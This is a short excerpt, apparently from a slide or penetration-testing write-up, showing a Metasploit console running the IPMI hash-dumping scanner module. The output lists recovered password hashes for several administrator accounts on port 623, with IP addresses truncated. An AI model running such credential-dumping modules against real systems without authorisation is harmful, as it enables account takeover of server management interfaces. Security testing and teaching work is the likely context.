 msf5 auxiliary(scanner/ipmi/ipmi_dumphashes) > run
[+] 10. :623 - IPMI - Hash found: ADMIN:f8eebcbd001f0002c59416c40661b548d380d3c792a107
[+] 10. :623 - IPMI - Hash found: admin:0b864a780120000212083f65bff25cb99c739d4da2112c
[+] 10. :623 - IPMI - Hash found: root:6234bf90022100020649c4cb1b75238fd071fcf0acb2f36
[+] 10. :623 - IPMI - Hash found: Administrator:b7c1b69c03220002b4b923efc2c8fbc00adab1